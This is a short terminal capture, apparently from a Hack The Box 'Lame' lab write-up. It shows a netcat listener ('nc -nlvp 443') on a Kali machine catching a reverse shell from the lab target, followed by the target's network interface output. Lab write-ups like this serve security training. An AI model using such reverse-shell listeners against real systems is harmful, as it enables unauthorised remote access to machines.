 ┌──(natanael㉿kali)-[~/HackTheBox/Lame/content]
└─$ sudo nc -nlvp 443
[sudo] password for natanael:
Sorry, try again.
[sudo] password for natanael:
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.3] 35518
eth0      Link encap:Ethernet  HWaddr 00:50:56:b9:01:30
          inet addr:10.10.10.3  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:130/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:130/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:230582 errors:0 dropped:0 overruns:0 frame:0
          TX packets:880 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:13940672 (13.2 MB)  TX bytes:105182 (102.7 KB)
          Interrupt:19 Base address:0×2024

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:1146 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1146 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:529777 (517.3 KB)  TX bytes:529777 (517.3 KB)